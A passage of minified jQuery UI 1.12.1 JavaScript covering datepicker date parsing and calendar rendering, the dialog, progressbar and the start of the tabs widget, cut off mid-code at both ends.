Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":u+=h("m",e.getMonth()+1,2);break;case"M":u+=c("M",e.getMonth(),a,r);break;case"y":u+=l("y")?e.getFullYear():(10>e.getFullYear()%100?"0":"")+e.getFullYear()%100;break;case"@":u+=e.getTime();break;case"!":u+=1e4*e.getTime()+this._ticksTo1970;break;case"'":l("'")?u+="'":d=!0;break;default:u+=t.charAt(s)}return u},_possibleChars:function(t){var e,i="",s=!1,n=function(i){var s=t.length>e+1&&t.charAt(e+1)===i;return s&&e++,s};for(e=0;t.length>e;e++)if(s)"'"!==t.charAt(e)||n("'")?i+=t.charAt(e):s=!1;else switch(t.charAt(e)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":n("'")?i+="'":s=!0;break;default:i+=t.charAt(e)}return i},_get:function(t,e){return void 0!==t.settings[e]?t.settings[e]:this._defaults[e]},_setDateFromField:function(t,e){if(t.input.val()!==t.lastVal){var i=this._get(t,"dateFormat"),s=t.lastVal=t.input?t.input.val():null,n=this._getDefaultDate(t),o=n,a=this._getFormatConfig(t);try{o=this.parseDate(i,s,a)||n}catch(r){s=e?"":s}t.selectedDay=o.getDate(),t.drawMonth=t.selectedMonth=o.getMonth(),t.drawYear=t.selectedYear=o.getFullYear(),t.currentDay=s?o.getDate():0,t.currentMonth=s?o.getMonth():0,t.currentYear=s?o.getFullYear():0,this._adjustInstDate(t)}},_getDefaultDate:function(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date))},_determineDate:function(e,i,s){var n=function(t){var e=new Date;return e.setDate(e.getDate()+t),e},o=function(i){try{return t.datepicker.parseDate(t.datepicker._get(e,"dateFormat"),i,t.datepicker._getFormatConfig(e))}catch(s){}for(var n=(i.toLowerCase().match(/^c/)?t.datepicker._getDate(e):null)||new Date,o=n.getFullYear(),a=n.getMonth(),r=n.getDate(),l=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,h=l.exec(i);h;){switch(h[2]||"d"){case"d":case"D":r+=parseInt(h[1],10);break;case"w":case"W":r+=7*parseInt(h[1],10);break;case"m":case"M":a+=parseInt(h[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a));break;case"y":case"Y":o+=parseInt(h[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a))}h=l.exec(i)}return new Date(o,a,r)},a=null==i||""===i?s:"string"==typeof i?o(i):"number"==typeof i?isNaN(i)?s:n(i):new Date(i.getTime());return a=a&&"Invalid Date"==""+a?s:a,a&&(a.setHours(0),a.setMinutes(0),a.setSeconds(0),a.setMilliseconds(0)),this._daylightSavingAdjust(a)},_daylightSavingAdjust:function(t){return t?(t.setHours(t.getHours()>12?t.getHours()+2:0),t):null},_setDate:function(t,e,i){var s=!e,n=t.selectedMonth,o=t.selectedYear,a=this._restrictMinMax(t,this._determineDate(t,e,new Date));t.selectedDay=t.currentDay=a.getDate(),t.drawMonth=t.selectedMonth=t.currentMonth=a.getMonth(),t.drawYear=t.selectedYear=t.currentYear=a.getFullYear(),n===t.selectedMonth&&o===t.selectedYear||i||this._notifyChange(t),this._adjustInstDate(t),t.input&&t.input.val(s?"":this._formatDate(t))},_getDate:function(t){var e=!t.currentYear||t.input&&""===t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return e},_attachHandlers:function(e){var i=this._get(e,"stepMonths"),s="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){t.datepicker._adjustDate(s,-i,"M")},next:function(){t.datepicker._adjustDate(s,+i,"M")},hide:function(){t.datepicker._hideDatepicker()},today:function(){t.datepicker._gotoToday(s)},selectDay:function(){return t.datepicker._selectDay(s,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return t.datepicker._selectMonthYear(s,this,"M"),!1},selectYear:function(){return t.datepicker._selectMonthYear(s,this,"Y"),!1}};t(this).on(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(t){var e,i,s,n,o,a,r,l,h,c,u,d,p,f,g,m,_,v,b,y,w,k,x,C,D,T,I,M,P,S,N,H,A,z,O,E,W,F,L,R=new Date,Y=this._daylightSavingAdjust(new Date(R.getFullYear(),R.getMonth(),R.getDate())),B=this._get(t,"isRTL"),j=this._get(t,"showButtonPanel"),q=this._get(t,"hideIfNoPrevNext"),K=this._get(t,"navigationAsDateFormat"),U=this._getNumberOfMonths(t),V=this._get(t,"showCurrentAtPos"),X=this._get(t,"stepMonths"),$=1!==U[0]||1!==U[1],G=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),J=this._getMinMaxDate(t,"min"),Q=this._getMinMaxDate(t,"max"),Z=t.drawMonth-V,te=t.drawYear;if(0>Z&&(Z+=12,te--),Q)for(e=this._daylightSavingAdjust(new Date(Q.getFullYear(),Q.getMonth()-U[0]*U[1]+1,Q.getDate())),e=J&&J>e?J:e;this._daylightSavingAdjust(new Date(te,Z,1))>e;)Z--,0>Z&&(Z=11,te--);for(t.drawMonth=Z,t.drawYear=te,i=this._get(t,"prevText"),i=K?this.formatDate(i,this._daylightSavingAdjust(new Date(te,Z-X,1)),this._getFormatConfig(t)):i,s=this._canAdjustMonth(t,-1,te,Z)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"e":"w")+"'>"+i+"</span></a>":q?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"e":"w")+"'>"+i+"</span></a>",n=this._get(t,"nextText"),n=K?this.formatDate(n,this._daylightSavingAdjust(new Date(te,Z+X,1)),this._getFormatConfig(t)):n,o=this._canAdjustMonth(t,1,te,Z)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"w":"e")+"'>"+n+"</span></a>":q?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"w":"e")+"'>"+n+"</span></a>",a=this._get(t,"currentText"),r=this._get(t,"gotoCurrent")&&t.currentDay?G:Y,a=K?this.formatDate(a,r,this._getFormatConfig(t)):a,l=t.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(t,"closeText")+"</button>",h=j?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(B?l:"")+(this._isInRange(t,r)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+a+"</button>":"")+(B?"":l)+"</div>":"",c=parseInt(this._get(t,"firstDay"),10),c=isNaN(c)?0:c,u=this._get(t,"showWeek"),d=this._get(t,"dayNames"),p=this._get(t,"dayNamesMin"),f=this._get(t,"monthNames"),g=this._get(t,"monthNamesShort"),m=this._get(t,"beforeShowDay"),_=this._get(t,"showOtherMonths"),v=this._get(t,"selectOtherMonths"),b=this._getDefaultDate(t),y="",k=0;U[0]>k;k++){for(x="",this.maxRows=6,C=0;U[1]>C;C++){if(D=this._daylightSavingAdjust(new Date(te,Z,t.selectedDay)),T=" ui-corner-all",I="",$){if(I+="<div class='ui-datepicker-group",U[1]>1)switch(C){case 0:I+=" ui-datepicker-group-first",T=" ui-corner-"+(B?"right":"left");break;case U[1]-1:I+=" ui-datepicker-group-last",T=" ui-corner-"+(B?"left":"right");break;default:I+=" ui-datepicker-group-middle",T=""}I+="'>"}for(I+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+T+"'>"+(/all|left/.test(T)&&0===k?B?o:s:"")+(/all|right/.test(T)&&0===k?B?s:o:"")+this._generateMonthYearHeader(t,Z,te,J,Q,k>0||C>0,f,g)+"</div><table class='ui-datepicker-calendar'><thead>"+"<tr>",M=u?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"</th>":"",w=0;7>w;w++)P=(w+c)%7,M+="<th scope='col'"+((w+c+6)%7>=5?" class='ui-datepicker-week-end'":"")+">"+"<span title='"+d[P]+"'>"+p[P]+"</span></th>";for(I+=M+"</tr></thead><tbody>",S=this._getDaysInMonth(te,Z),te===t.selectedYear&&Z===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,S)),N=(this._getFirstDayOfMonth(te,Z)-c+7)%7,H=Math.ceil((N+S)/7),A=6,this.maxRows=A,z=this._daylightSavingAdjust(new Date(te,Z,1-N)),O=0;A>O;O++){for(I+="<tr>",E=u?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(z)+"</td>":"",w=0;7>w;w++)W=m?m.apply(t.input?t.input[0]:null,[z]):[!0,""],F=z.getMonth()!==Z,L=F&&!v||!W[0]||J&&J>z||Q&&z>Q,E+="<td class='"+((w+c+6)%7>=5?" ui-datepicker-week-end":"")+(F?" ui-datepicker-other-month":"")+(z.getTime()===D.getTime()&&Z===t.selectedMonth&&t._keyEvent||b.getTime()===z.getTime()&&b.getTime()===D.getTime()?" "+this._dayOverClass:"")+(L?" "+this._unselectableClass+" ui-state-disabled":"")+(F&&!_?"":" "+W[1]+(z.getTime()===G.getTime()?" "+this._currentClass:"")+(z.getTime()===Y.getTime()?" ui-datepicker-today":""))+"'"+(F&&!_||!W[2]?"":" title='"+W[2].replace(/'/g,"&#39;")+"'")+(L?"":" data-handler='selectDay' data-event='click' data-month='"+z.getMonth()+"' data-year='"+z.getFullYear()+"'")+">"+(F&&!_?"&#xa0;":L?"<span class='ui-state-default'>"+z.getDate()+"</span>":"<a class='ui-state-default"+(z.getTime()===Y.getTime()?" ui-state-highlight":"")+(z.getTime()===G.getTime()?" ui-state-active":"")+(F?" ui-priority-secondary":"")+"' href='#'>"+z.getDate()+"</a>")+"</td>",z.setDate(z.getDate()+1),z=this._daylightSavingAdjust(z);I+=E+"</tr>"}Z++,Z>11&&(Z=0,te++),I+="</tbody></table>"+($?"</div>"+(U[0]>0&&C===U[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),x+=I}y+=x}return y+=h,t._keyEvent=!1,y},_generateMonthYearHeader:function(t,e,i,s,n,o,a,r){var l,h,c,u,d,p,f,g,m=this._get(t,"changeMonth"),_=this._get(t,"changeYear"),v=this._get(t,"showMonthAfterYear"),b="<div class='ui-datepicker-title'>",y="";if(o||!m)y+="<span class='ui-datepicker-month'>"+a[e]+"</span>";else{for(l=s&&s.getFullYear()===i,h=n&&n.getFullYear()===i,y+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",c=0;12>c;c++)(!l||c>=s.getMonth())&&(!h||n.getMonth()>=c)&&(y+="<option value='"+c+"'"+(c===e?" selected='selected'":"")+">"+r[c]+"</option>");
y+="</select>"}if(v||(b+=y+(!o&&m&&_?"":"&#xa0;")),!t.yearshtml)if(t.yearshtml="",o||!_)b+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(u=this._get(t,"yearRange").split(":"),d=(new Date).getFullYear(),p=function(t){var e=t.match(/c[+\-].*/)?i+parseInt(t.substring(1),10):t.match(/[+\-].*/)?d+parseInt(t,10):parseInt(t,10);return isNaN(e)?d:e},f=p(u[0]),g=Math.max(f,p(u[1]||"")),f=s?Math.max(f,s.getFullYear()):f,g=n?Math.min(g,n.getFullYear()):g,t.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";g>=f;f++)t.yearshtml+="<option value='"+f+"'"+(f===i?" selected='selected'":"")+">"+f+"</option>";t.yearshtml+="</select>",b+=t.yearshtml,t.yearshtml=null}return b+=this._get(t,"yearSuffix"),v&&(b+=(!o&&m&&_?"":"&#xa0;")+y),b+="</div>"},_adjustInstDate:function(t,e,i){var s=t.selectedYear+("Y"===i?e:0),n=t.selectedMonth+("M"===i?e:0),o=Math.min(t.selectedDay,this._getDaysInMonth(s,n))+("D"===i?e:0),a=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(s,n,o)));t.selectedDay=a.getDate(),t.drawMonth=t.selectedMonth=a.getMonth(),t.drawYear=t.selectedYear=a.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(t)},_restrictMinMax:function(t,e){var i=this._getMinMaxDate(t,"min"),s=this._getMinMaxDate(t,"max"),n=i&&i>e?i:e;return s&&n>s?s:n},_notifyChange:function(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function(t){var e=this._get(t,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function(t,e,i,s){var n=this._getNumberOfMonths(t),o=this._daylightSavingAdjust(new Date(i,s+(0>e?e:n[0]*n[1]),1));return 0>e&&o.setDate(this._getDaysInMonth(o.getFullYear(),o.getMonth())),this._isInRange(t,o)},_isInRange:function(t,e){var i,s,n=this._getMinMaxDate(t,"min"),o=this._getMinMaxDate(t,"max"),a=null,r=null,l=this._get(t,"yearRange");return l&&(i=l.split(":"),s=(new Date).getFullYear(),a=parseInt(i[0],10),r=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(a+=s),i[1].match(/[+\-].*/)&&(r+=s)),(!n||e.getTime()>=n.getTime())&&(!o||e.getTime()<=o.getTime())&&(!a||e.getFullYear()>=a)&&(!r||r>=e.getFullYear())},_getFormatConfig:function(t){var e=this._get(t,"shortYearCutoff");return e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10),{shortYearCutoff:e,dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function(t,e,i,s){e||(t.currentDay=t.selectedDay,t.currentMonth=t.selectedMonth,t.currentYear=t.selectedYear);var n=e?"object"==typeof e?e:this._daylightSavingAdjust(new Date(s,i,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),n,this._getFormatConfig(t))}}),t.fn.datepicker=function(e){if(!this.length)return this;t.datepicker.initialized||(t(document).on("mousedown",t.datepicker._checkExternalClick),t.datepicker.initialized=!0),0===t("#"+t.datepicker._mainDivId).length&&t("body").append(t.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof e||"isDisabled"!==e&&"getDate"!==e&&"widget"!==e?"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof e?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this].concat(i)):t.datepicker._attachDatepicker(this,e)}):t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i))},t.datepicker=new s,t.datepicker.initialized=!1,t.datepicker.uuid=(new Date).getTime(),t.datepicker.version="1.12.1",t.datepicker,t.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(e){var i=t(this).css(e).offset().top;0>i&&t(this).css("top",e.top-i)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&t.fn.draggable&&this._makeDraggable(),this.options.resizable&&t.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var e=this.options.appendTo;return e&&(e.jquery||e.nodeType)?t(e):this.document.find(e||"body").eq(0)},_destroy:function(){var t,e=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),t=e.parent.children().eq(e.index),t.length&&t[0]!==this.element[0]?t.before(this.element):e.parent.append(this.element)},widget:function(){return this.uiDialog},disable:t.noop,enable:t.noop,close:function(e){var i=this;this._isOpen&&this._trigger("beforeClose",e)!==!1&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||t.ui.safeBlur(t.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){i._trigger("close",e)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(e,i){var s=!1,n=this.uiDialog.siblings(".ui-front:visible").map(function(){return+t(this).css("z-index")}).get(),o=Math.max.apply(null,n);return o>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",o+1),s=!0),s&&!i&&this._trigger("focus",e),s},open:function(){var e=this;return this._isOpen?(this._moveToTop()&&this._focusTabbable(),void 0):(this._isOpen=!0,this.opener=t(t.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){e._focusTabbable(),e._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"),void 0)},_focusTabbable:function(){var t=this._focusedElement;t||(t=this.element.find("[autofocus]")),t.length||(t=this.element.find(":tabbable")),t.length||(t=this.uiDialogButtonPane.find(":tabbable")),t.length||(t=this.uiDialogTitlebarClose.filter(":tabbable")),t.length||(t=this.uiDialog),t.eq(0).trigger("focus")},_keepFocus:function(e){function i(){var e=t.ui.safeActiveElement(this.document[0]),i=this.uiDialog[0]===e||t.contains(this.uiDialog[0],e);i||this._focusTabbable()}e.preventDefault(),i.call(this),this._delay(i)},_createWrapper:function(){this.uiDialog=t("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(e){if(this.options.closeOnEscape&&!e.isDefaultPrevented()&&e.keyCode&&e.keyCode===t.ui.keyCode.ESCAPE)return e.preventDefault(),this.close(e),void 0;if(e.keyCode===t.ui.keyCode.TAB&&!e.isDefaultPrevented()){var i=this.uiDialog.find(":tabbable"),s=i.filter(":first"),n=i.filter(":last");e.target!==n[0]&&e.target!==this.uiDialog[0]||e.shiftKey?e.target!==s[0]&&e.target!==this.uiDialog[0]||!e.shiftKey||(this._delay(function(){n.trigger("focus")}),e.preventDefault()):(this._delay(function(){s.trigger("focus")}),e.preventDefault())}},mousedown:function(t){this._moveToTop(t)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var e;this.uiDialogTitlebar=t("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(e){t(e.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=t("<button type='button'></button>").button({label:t("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(t){t.preventDefault(),this.close(t)}}),e=t("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(e,"ui-dialog-title"),this._title(e),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":e.attr("id")})},_title:function(t){this.options.title?t.text(this.options.title):t.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=t("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=t("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var e=this,i=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),t.isEmptyObject(i)||t.isArray(i)&&!i.length?(this._removeClass(this.uiDialog,"ui-dialog-buttons"),void 0):(t.each(i,function(i,s){var n,o;s=t.isFunction(s)?{click:s,text:i}:s,s=t.extend({type:"button"},s),n=s.click,o={icon:s.icon,iconPosition:s.iconPosition,showLabel:s.showLabel,icons:s.icons,text:s.text},delete s.click,delete s.icon,delete s.iconPosition,delete s.showLabel,delete s.icons,"boolean"==typeof s.text&&delete s.text,t("<button></button>",s).button(o).appendTo(e.uiButtonSet).on("click",function(){n.apply(e.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog),void 0)},_makeDraggable:function(){function e(t){return{position:t.position,offset:t.offset}}var i=this,s=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(s,n){i._addClass(t(this),"ui-dialog-dragging"),i._blockFrames(),i._trigger("dragStart",s,e(n))},drag:function(t,s){i._trigger("drag",t,e(s))},stop:function(n,o){var a=o.offset.left-i.document.scrollLeft(),r=o.offset.top-i.document.scrollTop();s.position={my:"left top",at:"left"+(a>=0?"+":"")+a+" "+"top"+(r>=0?"+":"")+r,of:i.window},i._removeClass(t(this),"ui-dialog-dragging"),i._unblockFrames(),i._trigger("dragStop",n,e(o))}})},_makeResizable:function(){function e(t){return{originalPosition:t.originalPosition,originalSize:t.originalSize,position:t.position,size:t.size}}var i=this,s=this.options,n=s.resizable,o=this.uiDialog.css("position"),a="string"==typeof n?n:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:s.maxWidth,maxHeight:s.maxHeight,minWidth:s.minWidth,minHeight:this._minHeight(),handles:a,start:function(s,n){i._addClass(t(this),"ui-dialog-resizing"),i._blockFrames(),i._trigger("resizeStart",s,e(n))},resize:function(t,s){i._trigger("resize",t,e(s))},stop:function(n,o){var a=i.uiDialog.offset(),r=a.left-i.document.scrollLeft(),l=a.top-i.document.scrollTop();s.height=i.uiDialog.height(),s.width=i.uiDialog.width(),s.position={my:"left top",at:"left"+(r>=0?"+":"")+r+" "+"top"+(l>=0?"+":"")+l,of:i.window},i._removeClass(t(this),"ui-dialog-resizing"),i._unblockFrames(),i._trigger("resizeStop",n,e(o))}}).css("position",o)},_trackFocus:function(){this._on(this.widget(),{focusin:function(e){this._makeFocusTarget(),this._focusedElement=t(e.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var e=this._trackingInstances(),i=t.inArray(this,e);-1!==i&&e.splice(i,1)},_trackingInstances:function(){var t=this.document.data("ui-dialog-instances");return t||(t=[],this.document.data("ui-dialog-instances",t)),t},_minHeight:function(){var t=this.options;return"auto"===t.height?t.minHeight:Math.min(t.minHeight,t.height)},_position:function(){var t=this.uiDialog.is(":visible");t||this.uiDialog.show(),this.uiDialog.position(this.options.position),t||this.uiDialog.hide()},_setOptions:function(e){var i=this,s=!1,n={};t.each(e,function(t,e){i._setOption(t,e),t in i.sizeRelatedOptions&&(s=!0),t in i.resizableRelatedOptions&&(n[t]=e)}),s&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",n)},_setOption:function(e,i){var s,n,o=this.uiDialog;"disabled"!==e&&(this._super(e,i),"appendTo"===e&&this.uiDialog.appendTo(this._appendTo()),"buttons"===e&&this._createButtons(),"closeText"===e&&this.uiDialogTitlebarClose.button({label:t("<a>").text(""+this.options.closeText).html()}),"draggable"===e&&(s=o.is(":data(ui-draggable)"),s&&!i&&o.draggable("destroy"),!s&&i&&this._makeDraggable()),"position"===e&&this._position(),"resizable"===e&&(n=o.is(":data(ui-resizable)"),n&&!i&&o.resizable("destroy"),n&&"string"==typeof i&&o.resizable("option","handles",i),n||i===!1||this._makeResizable()),"title"===e&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var t,e,i,s=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),s.minWidth>s.width&&(s.width=s.minWidth),t=this.uiDialog.css({height:"auto",width:s.width}).outerHeight(),e=Math.max(0,s.minHeight-t),i="number"==typeof s.maxHeight?Math.max(0,s.maxHeight-t):"none","auto"===s.height?this.element.css({minHeight:e,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,s.height-t)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var e=t(this);return t("<div>").css({position:"absolute",width:e.outerWidth(),height:e.outerHeight()}).appendTo(e.parent()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(e){return t(e.target).closest(".ui-dialog").length?!0:!!t(e.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var e=!0;this._delay(function(){e=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(t){e||this._allowInteraction(t)||(t.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=t("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var t=this.document.data("ui-dialog-overlays")-1;t?this.document.data("ui-dialog-overlays",t):(this._off(this.document,"focusin"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null}}}),t.uiBackCompat!==!1&&t.widget("ui.dialog",t.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(t,e){"dialogClass"===t&&this.uiDialog.removeClass(this.options.dialogClass).addClass(e),this._superApply(arguments)}}),t.ui.dialog,t.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.attr({role:"progressbar","aria-valuemin":this.min}),this._addClass("ui-progressbar","ui-widget ui-widget-content"),this.valueDiv=t("<div>").appendTo(this.element),this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header"),this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"),this.valueDiv.remove()},value:function(t){return void 0===t?this.options.value:(this.options.value=this._constrainedValue(t),this._refreshValue(),void 0)},_constrainedValue:function(t){return void 0===t&&(t=this.options.value),this.indeterminate=t===!1,"number"!=typeof t&&(t=0),this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,t))},_setOptions:function(t){var e=t.value;delete t.value,this._super(t),this.options.value=this._constrainedValue(e),this._refreshValue()},_setOption:function(t,e){"max"===t&&(e=Math.max(this.min,e)),this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var e=this.options.value,i=this._percentage();this.valueDiv.toggle(this.indeterminate||e>this.min).width(i.toFixed(0)+"%"),this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,e===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=t("<div>").appendTo(this.valueDiv),this._addClass(this.overlayDiv,"ui-progressbar-overlay"))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":e}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==e&&(this.oldValue=e,this._trigger("change")),e===this.options.max&&this._trigger("complete")}}),t.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:n